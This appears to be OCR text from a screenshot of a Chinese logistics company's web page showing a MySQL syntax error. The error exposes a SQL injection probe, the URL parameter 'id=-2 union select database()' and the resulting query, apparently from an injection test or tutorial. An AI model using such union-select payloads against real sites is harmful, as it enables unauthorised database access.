 id=-2%20union%20select%20database()
应用 点击这里导入书签。 开始
网络 投资者关系
业务范围
> 运输配送
> 仓储
出错啦！
错误信息：You have an error in your SQL syntax; check the manual that corresponds to yo
right syntax to use near ' select database()' at line 1
错误编号：1064
SQL语句：select title from info_co where id=-2 union select database()